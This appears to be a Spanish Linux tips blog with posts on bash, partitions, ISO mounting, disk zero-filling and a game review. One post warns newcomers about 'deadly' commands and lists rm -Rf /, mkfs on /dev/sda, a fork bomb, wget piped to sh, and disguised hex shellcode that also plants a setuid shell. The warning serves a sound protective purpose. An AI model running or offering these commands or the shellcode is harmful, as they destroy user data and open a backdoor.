Páginas
Vistas de página en total
domingo, diciembre 1
domingo, noviembre 10
jueves, octubre 17
la consola de Linux
En esta fabulosa entrada (en inglés) se nos listan los principales shortcuts que podemos emplear al usar la consola (bash) de Linux.
Toda una guía de referencia si somos adictos a trabajar con la consola y queremos acceder a toda su potencia. Interesante seguir también la conversación en los comentarios pues la gente va agregando comandos para ir completando la lista.
Leer más...
Toda una guía de referencia si somos adictos a trabajar con la consola y queremos acceder a toda su potencia. Interesante seguir también la conversación en los comentarios pues la gente va agregando comandos para ir completando la lista.
martes, octubre 1
Visualizar la jerarquía del núcleo | Linux
Estoy convencido que el poder visualizar un concepto supone la mitad
del camino. En uno de mis paseos por Wikipedia, me encontré con un
ejemplo cuya sencillez lo hace extraordinario para el aprendizaje.

En UNIX y sistemas similares como BSD, GNU/Linux, todos los archivos y directorios aparecen bajo el directorio raíz, /, aún cuando se encuentren en distintos dispositivos físicos.
Las flechas de color gris, señalan los directorios que no están en el mismo disco duro o partición que el directorio raíz (/), sin embargo, son parte de la misma jerarquía.
Los sistemas similares a UNIX suelen requerir un mínimo de dos particiones para funcionar (/ y swap). No obstante, en el ejemplo de arriba, el directorio (o subjerarquía) /home posee su propia partición en el disco. Esto quiere decir que el sistema puede reinstalarse sin que los usuarios pierdan sus configuraciones y documentos personales, sin embargo, una partición exclusiva para /home es opcional.
La partición swap no tiene asignado ningún directorio en la jerarquía, ya que su propósito es servir al sistema un espacio de intercambio que se utiliza cuando la memoria RAM esté llena.
En el mapa aparece también un disco extraíble (quizás un pendrive), el cual no es indispensable para el sistema. Este disco extraíble posee un directorio dentro del directorio /media; todo lo que se guarde en ese directorio (/media/disk), se estará guardando en dicho disco extraíble. Incluso, cualquier subjerarquía, incluso la misma jerarquía, puede guardarse en un disco extraíble, en vez de un disco duro.
Fuente: Wikipedia
sábado, septiembre 21
7 Comandos mortales para Linux
Si eres nuevo en Linux, es probable que en algún momento te encuentres
en algún foro o una sala de chat, con una persona malintencionada y poco
inteligente que pretenda engañarte para que utilices comandos que
puedan dañar tus archivos o incluso arruinar todo tu sistema operativo.
Para evitar que se presente este peligroso escenario, he aquí una lista de comandos mortales en Linux que deberían ser evitados:
___________________________________________________________________________
sudo rm -Rf /
Este comando eliminará a la fuerza y recursivamente (incluyendo subdirectorios), todos los archivos dentro del directorio raíz.
En otras palabras, significa: “Borra todo y MÁTATE!
****** Explicación del comando anterior *****
char esp[] __attribute__ ((section(”.text”))) /* e.s.p
release */
= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″
“\x6e\x2f\x73\x68\x00\x2d\x63\x00″
“cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;”;
Esta es la versión hexadecimal de [rm -Rf / ], con la cual podría engañarse incluso a usuarios Linux más experimentados.
____________________________________________________________________________
mkfs.ext3 /dev/sda
Reformatea o elimina todos los archivos del dispositivo mencionado después del comando mkfs.
____________________________________________________________________________
: ( ) { : | : & } ; :
La ya conocida por muchos la bomba fork. Este comando hará que tu sistema ejecute un elevado número de procesos, hasta que el mismo se “cuelgue”. A menudo esto puede acarrear perdida de datos.
______________________________________________________________________________
cualquier_comando > /dev/sda
Con este comando, se envían bloques de datos al dispositivo indicado, lo cual a menudo puede colapsar el sistema de archivos, dando como resultado una pérdida total de datos.
______________________________________________________________________________
wget http://fuente_de_origen_inseguro -O- | sh
Estamos descargando datos, posiblemente un script, de alguna fuente no muy confiable, e inmediatamente despues, estamos ordenando que se ejecute el archivo descargado. Nunca, nunca hagas esto.
______________________________________________________________________________
mv /home/tudirectoriodeusuario/* /dev/null
Este comando mueve todos los archivos dentro de tu directorio home, a un lugar que no existe, razón por la cual, nunca podrás ver tus archivos de nuevo.
Leer más...
Para evitar que se presente este peligroso escenario, he aquí una lista de comandos mortales en Linux que deberían ser evitados:
___________________________________________________________________________
sudo rm -Rf /
Este comando eliminará a la fuerza y recursivamente (incluyendo subdirectorios), todos los archivos dentro del directorio raíz.
En otras palabras, significa: “Borra todo y MÁTATE!
****** Explicación del comando anterior *****
char esp[] __attribute__ ((section(”.text”))) /* e.s.p
release */
= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″
“\x6e\x2f\x73\x68\x00\x2d\x63\x00″
“cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;”;
Esta es la versión hexadecimal de [rm -Rf / ], con la cual podría engañarse incluso a usuarios Linux más experimentados.
____________________________________________________________________________
mkfs.ext3 /dev/sda
Reformatea o elimina todos los archivos del dispositivo mencionado después del comando mkfs.
____________________________________________________________________________
: ( ) { : | : & } ; :
La ya conocida por muchos la bomba fork. Este comando hará que tu sistema ejecute un elevado número de procesos, hasta que el mismo se “cuelgue”. A menudo esto puede acarrear perdida de datos.
______________________________________________________________________________
cualquier_comando > /dev/sda
Con este comando, se envían bloques de datos al dispositivo indicado, lo cual a menudo puede colapsar el sistema de archivos, dando como resultado una pérdida total de datos.
______________________________________________________________________________
wget http://fuente_de_origen_inseguro -O- | sh
Estamos descargando datos, posiblemente un script, de alguna fuente no muy confiable, e inmediatamente despues, estamos ordenando que se ejecute el archivo descargado. Nunca, nunca hagas esto.
______________________________________________________________________________
mv /home/tudirectoriodeusuario/* /dev/null
Este comando mueve todos los archivos dentro de tu directorio home, a un lugar que no existe, razón por la cual, nunca podrás ver tus archivos de nuevo.
lunes, septiembre 9
Ubuntu Restricted Extras
¿Qué es Ubuntu Restricted Extras?
Si te decidiste a instalar Linux y en el caso que optaras por Linux Ubuntu, la primera vez que cargues Firefox verás que no se ven los videos Flash como los de YouTubube y tampoco QuickTime, WMV, aplicaciones Java, etc.
Pero tranquilo, todo esto tiene una solución muy simple, Ubuntu Restricted Extras.
Ubuntu Restricted Extras es un paquete que incluye todo el software que por razones de patentes y conflictos con la legislación de ciertos países, Canonical, la empresa madre de Ubuntu, no puede incluir por defecto en la distribución.
Debido a esto, es que es necesario instalar el soporte para estas aplicaciones y formatos por separado.
¿Tienes alguna otra pregunta?
Ubuntu Restricted Extras:
- Instalar desde la consola: $ sudo apt-get install ubuntu-restricted-extras
- También estás disponible desde el menú Aplicaciones ->Añadir/Quitar, lo encuentras como: Extras Restringidos de Ubuntu y para las versiones Ubuntu, Kubuntu y Xubuntu.
domingo, septiembre 1
Robin Hood | juego de estrategia para GNU/Linux
INFO
Se trata de un juego cuya versión para Windows data del 2003, y cuyo port para GNU/Linux salio recién a principios del 2006. Este juego de estrategia táctica, creado originalmente por Spellbound Studios y portado luego a GNU/Linux por Runesoft, nos recuerda mucho a la conocida serie de Pyro Studios, Commandos. Para los que no la conocen, se trata de un estilo de juego donde a diferencia de los clásicos juegos de estrategia, aqui solo se controla a un puñado de hombres, cada uno con habilidades especiales las cuales deberemos de usar de la manera mas conveniente, para ir eliminando a los diferentes enemigos del escenario, en lo posible sin ser detectados, y cumplir con el objetivo de la misión.
REVIEW
Este juego es una verdadera joya, y aunque esta bastante desfasado gráficamente para los tiempos que corren (tiene la misma calidad gráfica que comandos 1 y la expansión Beyond the call of duty), presenta una calidad increible en el diseño de los escenarios y una jugabilidad digna de mención, además de poseer ciertos aspectos que lo hacen un juego bastante singular.
En el juego aparecen ciertos personajes bien identificables, entre ellos el propio Robin, el "Pequeño" Juan, Lady Marian, el obeso monje Tuck, el sobrino de Robin, Will Scarlet y el fiel amigo de Robin, Stuteley, y tres mas que no pertenecen a pesonajes particulares y que se irán repitiendo a lo largo del juego, pero con distinto nombres. Estos son un gigante con un garrote, uno con una especia de lanza y un arquero, con lo que nuestro ejercito pude llegar a ser bastante numeroso, aunque en cada misión solo podremos disponer de unos cuantos (de 3 a 6 por lo general).
Los nuevos aliados irán sumándose, de acuerdo a nuestro desempeño. Básicamente, se nos unirá mas gente, cuanto mas benévolos seamos con nuestros enemigos. Es decir, si en lugar de matar gente, los noqueamos y luego amarramos, tendremos una mejor imagen y por ende mas aliados.
Al finalizar cada misión, entre misión y misión, dispondremos de un campamento en el bosque de Sherwood, donde podremos poner en practica la parte administrativa. Podremos aquí, poner a algunos a fabricar flechas, otros a cultivar comida, o hojas curativas, o que practiquen arquería, o incluso que entrenen para mejorar su habilidad en combate. También desde aquí podremos optar por misiones secundarias, como emboscar carrozas para robar dinero..
Además aquí, a diferencia de en Comandos, cuando seamos descubiertos, no sonara la alarma alertando a todo el mundo, sino que tendremos que enfrentarnos a punta de espada con nuestros adversarios, al mejor estilo Prince of Persia (el de DOS). Este pequeño detalle, supone un gran cambio en la jugabilidad respecto a commandos, pero sin embargo lo hace muy muy divertido.
DETALLES
Respecto al port de GNU/Linux, funciona realmente bien. Lo probe en Arch y en Ubuntu, y casi ningún problema. Sin embargo no es todo lo perfecto que podria ser. Por ejemplo, en el menú principal, la opcion para salir dice "Return to Windows" cosa que se les olvido cambiar, o el echo de que los savegames y las preferencias, no se guardan dentro de la carpeta de cada usuario sino en la carpeta donde esta instalado el juego. Pero en fin son detalles, y no quitan que sea un buen port.
Los requerimientos segun una pagina no oficial son:
· Linux Kernel 2.2.x or later
· Glibc 2.1.x or later
· Pentium 500 or better processor
· 128 MB RAM
· Video card with 8 MB video memory
· XFree86 version 3.3.x or later
· OSS compatible sound card
· 4x CD ROM
· 1 GB Hard Disc space
Como ven no requiere mucha maquina, sin embargo en la versión de Windows, con un P3 de 600, el juego se ponía muy lento luego del segundo nivel. Ahora en Ubuntu me anda de maravilla pero cabe el detalle de que este si es un maquinon (Core 2 Duo con 2 GB de Ram). Ademas no requiere OpenGL y de echo en ubuntu si tengo compiz activado el juego no arranca bien, y me hace un desastre con la resolución de la pantalla ( me la deja en 800x600) así que para evitarse complicaciones, antes de correrlo desactiven los efectos 3D del escritorio.
En fin, un juegazo, muy divertido y muy recomendable, que aquellos que gustan de los juegos de estrategia, y sobre todo, aquellos que disfrutaron de Commandos, no se lo deben perder.
LINK DESCARGA
MODO DE INSTALACIÓN
El juego no viene en un .deb instalable, para que sea compatible con cualquier distro. La carpeta del juego fue comprimida usando el Gestor de archivadores (File Roller) que viene con cualquier Ubuntu, pero para que este pueda manejar archivos .7z, deben primero instalar el paquete "p7zip". Esto lo pueden hacer desde el Synaptic, o bien desde una consola, tecleando:
__________
sudo apt-get install p7zip
__________
Tras eso, denle click derecho al primero de los archivos y luego "Extraer aquí", lo que les creara una carpeta con el juego listo para jugar. Ábranla y ejecuten el archivo "robin", o bien "robin.dynamic", cualquiera de los dos, haciendo doble click sobre el mismo. Si prefieren hacerlo de la consola, tienen que ir hasta la carpeta y escribir "./robin".
No estoy muy seguro de la diferencia entre ejecutar robin o robin.dynamic. Aparentemente la diferencia estaría en el tiempo en que se cargan las librerias (todo de una o cuando se necesitan). Lo que si note es que robin.dynamic me resulto mas estable
Por ultimo, el juego esta en ingles. La versión en español de España (que a mi me sonaba bastante mal y para colmo traducida "Robin Hood" como "Robin de los bosques" horrible!!) no se si fue portada a GNU/Linux, probablemente no, así que tendrán que saber algo de ingles para poder entender los textos, y asi la trama del juego, aunque esto no es muy necesario para entender el objetivo de cada nivel.
Saludos, si necesitan ayuda pregunte!
domingo, agosto 18
Montar una partición Ext4 | Ubuntu
Aquí va una de las mejores formas para
Bueno, el problema de los permisos se puede solucionar, simplemente haciéndose propietario de esta partición en este caso.
Vamos a ver dos posibles casos:
Y así sólo tú (ni tu grupo, si lo tienes, ni otro usuario) puede escribir y leer las carpetas y archivos que haya en esta partición.
Esto le gustó mucho a mi colega, más seguridad todavía.
Para ello abrimos una terminal y ejecutamos el siguiente comando:
__________
sudo chown -Rf usuario /partición
__________
Vamos a ver que es cada parte del comando para que lo entendáis mejor:
__________
sudo chown -Rf bpmircea /dev/sda5
__________
Por regla general, los permisos predeterminados para la partición son validos, para que sólo tú puedas escribir y leer:
Si necesitáis modificar los permisos, lo podéis hacer con el comando "chmod". Nota: La partición debe de estar montada para poder modificar sus permisos.
Nota informativa: Dentro de esta partición podemos "crear una carpeta" y haciendo click derecho sobre ella y seleccionando "Propiedades", vamos a la pestaña "Permisos" y allí en "Otros" podemos dar permiso de escritura y lectura a todos los usuarios para optimizar el espacio del disco duro, manteniendo la privacidad de las demás carpetas y sus archivos.
Podemos también hacer que un grupo de usuarios sea el propietario.
Para ello abrimos una terminal y ejecutamos el siguiente comando:
__________
chgrp -Rf grupo /partición
__________
Vamos a ver que es cada parte del comando para que lo entendáis mejor:
__________
sudo chgrp -Rf office /dev/sda5
__________
Y ahora ya podemos modificar los permisos para la partición:
Los permisos se pueden modificar con el comando "chmod".
Nota: La partición debe de estar montada para poder modificar sus permisos.
Nota informativa: Dentro de esta partición podemos "crear una carpeta" y haciendo click derecho sobre ella y seleccionando "Propiedades", vamos a la pestaña "Permisos" y allí en "Otros" podemos dar permiso de escritura y lectura a todos los usuarios para optimizar el espacio del disco duro, manteniendo la privacidad de las demás carpetas y sus archivos.
Leer más...
- 1º. En una partición instalar Ubuntu "con contraseña y encriptación del directorio raíz", para así tener seguridad total con los datos sensibles para esta partición, en EXT4.

- 2º. Formatear su antigua partición NTFS que tenía para los DATOS (de cuando utilizaba Windows) y convertirla a EXT4 (por su mayor rapidez de escritura y lectura).
Bueno, el problema de los permisos se puede solucionar, simplemente haciéndose propietario de esta partición en este caso.
Vamos a ver dos posibles casos:
SER EL ÚNICO PROPIETARIO DE LA PARTICIÓN EXT4
Y así sólo tú (ni tu grupo, si lo tienes, ni otro usuario) puede escribir y leer las carpetas y archivos que haya en esta partición.
Esto le gustó mucho a mi colega, más seguridad todavía.
Para ello abrimos una terminal y ejecutamos el siguiente comando:
__________
sudo chown -Rf usuario /partición
__________
Vamos a ver que es cada parte del comando para que lo entendáis mejor:
- sudo chown -Rf -> Es la orden en sí de cambio de propietario.
- usuario -> Es el nombre de usuario que tenéis -> en este caso: bpmircea
- /partición -> Es la partición que queremos cambiar -> en este caso: /dev/sda5
__________
sudo chown -Rf bpmircea /dev/sda5
__________
Por regla general, los permisos predeterminados para la partición son validos, para que sólo tú puedas escribir y leer:
Si necesitáis modificar los permisos, lo podéis hacer con el comando "chmod". Nota: La partición debe de estar montada para poder modificar sus permisos.
Nota informativa: Dentro de esta partición podemos "crear una carpeta" y haciendo click derecho sobre ella y seleccionando "Propiedades", vamos a la pestaña "Permisos" y allí en "Otros" podemos dar permiso de escritura y lectura a todos los usuarios para optimizar el espacio del disco duro, manteniendo la privacidad de las demás carpetas y sus archivos.
SER UN GRUPO EL PROPIETARIO DE LA PARTICIÓN EXT4
Podemos también hacer que un grupo de usuarios sea el propietario.
Para ello abrimos una terminal y ejecutamos el siguiente comando:
__________
chgrp -Rf grupo /partición
__________
Vamos a ver que es cada parte del comando para que lo entendáis mejor:
- sudo chgrp -Rf -> Es la orden en sí de cambio de propietario de un grupo.
- grupo -> Es el nombre de grupo que tenéis -> en este caso: office
- /partición -> Es la partición que queremos cambiar -> en este caso: /dev/sda5
__________
sudo chgrp -Rf office /dev/sda5
__________
Y ahora ya podemos modificar los permisos para la partición:
Los permisos se pueden modificar con el comando "chmod".
Nota: La partición debe de estar montada para poder modificar sus permisos.
Nota informativa: Dentro de esta partición podemos "crear una carpeta" y haciendo click derecho sobre ella y seleccionando "Propiedades", vamos a la pestaña "Permisos" y allí en "Otros" podemos dar permiso de escritura y lectura a todos los usuarios para optimizar el espacio del disco duro, manteniendo la privacidad de las demás carpetas y sus archivos.
jueves, agosto 1
Conocer el estado real de la batería | Linux
Abre el terminal y teclea:
acpi -bi
Bueno… esto en Debian funciona a la primera, si usas Kubuntu o Ubuntu el Terminal te informara de que “acpi” no está instalado, indicándote el comando que has de ejecutar:
sudo apt-get install acpi
por lo visto el portatil mio le falta una bateria nueva si o si...
martes, julio 9
Formatear a bajo nivel | Linux
Una de las consultas mas comunes en internet es el famoso formateo a
bajo nivel en discos o unidades usb, pues bien este concepto actualmente
es erróneo y desactualizado ya que los dispositivos actuales no lo
necesitan, sin embargo si existe un proceso para dejarlos recién salidos
de fabrica.

¿Como se hace?
La idea consiste básicamente en llenar de ceros el disco o usb ya que en el formateo común solo se borran unos sectores y el resto se sobrescribe con el tiempo.
Sin mas preámbulos, comencemos.
Lo primero que debes hacer es averiguar que nombre tiene tu dispositivo, para ello puedes ir a "utilidad de discos".
por ejemplo : mi usb esta identificada como /dev/sdb
Otra forma de saber como esta identificado es escribir con la siguiente orden:
sudo fdisk -l
Para llevar a cabo dicho proceso (tambien conocido como zero-byte filling) basta con abrir una terminal y escribir el siguiente comando:
Para memoria USB:
dd if=/dev/zero of=/dev/sdX
Para un disco duro:
dd if=/dev/zero of=/dev/hdX
Recuerda que la X la debes cambiar por la letra asignada a tu dispositivo.
Duración
El tiempo que requiere este proceso es bastante (pero vale la pena), para que te hagas una idea, este comando requiere aproximadamente 10 minutos para "formatear" 100MB, así que si tienes una llave usb de 4GB el proceso tardará aproximadamente 6 horas y media.
viernes, junio 21
aptitude | apt-get
Cuando trabajamos en modo texto, es importante entender la diferencia entre aptitude y apt-get. Cuando instalamos un paquete se crean unas dependencias, pues bien… aptitude recuerda las dependencias de la instalación, a la hora de desinstalar un programa borrara también sus dependencias, excepto las usadas por otros paquetes. En cambio apt-get a la hora de desinstalar solo eliminara el paquete, dejando intactas todas sus dependencias.
Es un tema amplio, de todas formas espero que esta idea sirva como base de un mayor conocimiento.
miércoles, junio 19
Qimo | Linux para peques
Dele a los pequeños la oportunidad de iniciarse en Linux, Qimo es una distribución basada en Ubuntu, especialmente diseñada para el inicio de los mas pequeños, trae el paquete Gcompris diseñado para los peques…
domingo, junio 9
Bajar música gratis y legal
Hoy voy a comentar una forma de poder bajar música gratis y de forma totalmente legal gracias a Jamendo.com.
Jamendo es la mayor plataforma de descarga de música gratis y legal. La página está disponible en siete idiomas y da acceso al mayor catálogo de música bajo licencia Creative Commons del mundo. Para los artistas, no sólo se trata de un medio sencillo y eficaz para publicar, compartir y promover su música, sino que también tienen la oportunidad de ser remunerados por la publicidad en la página y a través de distintos programas comerciales.
Ya no hay razones para piratear la música de esa panda de gandules que quieren vivir de los derechos de autor sentados en su sofá, aquí encontraras música de muy buena calidad, creada por gente trabajadora.
jueves, junio 6
Montar ISO | Linux
Recuerdo que en
Windows yo usaba el Daemon tools para montar las ISO de los CD o DVD que
tenia por mi disco duro y usarlas como si hubiera introducido el disco
realmente en la unidad.
Cuando me pasé a GNU/Linux pensé “ahora ya no puedo montar mis ISO en unidades virtuales” y me equivoqué como muchas otras veces. Si se puede y no hay que instalar ningún programa para hacerlo.
GNU/Linux se basa en una filosofía de UNIX que dice que todos los dispositivos del equipo pueden ser manejados como archivos en carpetas que los representan. De hecho si se mira el contenido de /dev se pueden ver todos los dispositivos que están funcionando en nuestro equipo. Si todo son archivos o carpetas (que también son archivos) entonces no puede ser difícil crear una carpeta que emule un disco cuyo contenido provenga de una ISO.
En cualquier GNU/Linux podemos encontrar la herramienta mount que es la encargada de “montar” todos los discos en carpetas para poder explorar su contenido. Esta herramienta solo pide un par de parámetros: El dispositivo que se va a montar, el sistema de archivos y la carpeta donde se va a montar ese dispositivo (Es la carpeta en la que entraremos para ver el contenido de la ISO).
Bueno, después de esta introducción que espero que no le provoque un dolor de cabeza a alguien, vamos al grano.
Cuando me pasé a GNU/Linux pensé “ahora ya no puedo montar mis ISO en unidades virtuales” y me equivoqué como muchas otras veces. Si se puede y no hay que instalar ningún programa para hacerlo.
GNU/Linux se basa en una filosofía de UNIX que dice que todos los dispositivos del equipo pueden ser manejados como archivos en carpetas que los representan. De hecho si se mira el contenido de /dev se pueden ver todos los dispositivos que están funcionando en nuestro equipo. Si todo son archivos o carpetas (que también son archivos) entonces no puede ser difícil crear una carpeta que emule un disco cuyo contenido provenga de una ISO.
En cualquier GNU/Linux podemos encontrar la herramienta mount que es la encargada de “montar” todos los discos en carpetas para poder explorar su contenido. Esta herramienta solo pide un par de parámetros: El dispositivo que se va a montar, el sistema de archivos y la carpeta donde se va a montar ese dispositivo (Es la carpeta en la que entraremos para ver el contenido de la ISO).
Bueno, después de esta introducción que espero que no le provoque un dolor de cabeza a alguien, vamos al grano.
$ su
* Creamos una carpeta donde montar la ISO:
# mkdir /media/iso
* Montamos nuestra iso en la carpeta:
# mount -t iso9660 -o loop /home/usuario/imagen.iso /media/iso
Y ya podremos entrar en /media/iso y ver el contenido de la iso como si se hubiera puesto el disco grabado en una unidad.
Si queremos desmontar el disco hay dos formas de hacerlo, reiniciar el equipo o poner en consola como súper usuario:
# umount /media/iso
Si /media/iso no te parece un lugar bonito, puedes sustituirlo por el que quieras.
sábado, mayo 18
Como ver una web por el caché
